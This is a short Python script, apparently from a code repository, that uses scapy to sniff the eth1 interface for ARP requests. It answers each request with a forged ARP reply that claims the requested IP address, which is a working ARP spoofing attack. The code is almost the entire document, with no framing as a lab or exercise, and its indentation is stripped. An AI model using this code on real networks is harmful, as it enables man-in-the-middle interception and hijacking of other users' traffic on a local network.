 from scapy.all import *
def PktHandler(pkt):
#print(pkt[Ether].type)
#print(pkt[ARP].op)
#print(pkt.summary)
if (pkt[Ether].type == 2054) and (pkt[ARP].op == 1):
mac_src = pkt[Ether].src
ip_dst = pkt[ARP].pdst
ip_src = pkt[ARP].psrc
pkt_forged = Ether()/ARP(op = 2, psrc = ip_dst, pdst = ip_src)
print(pkt_forged.summary)
srp(pkt_forged, iface='eth1', timeout=1)
return
sniff(iface='eth1', prn=PktHandler)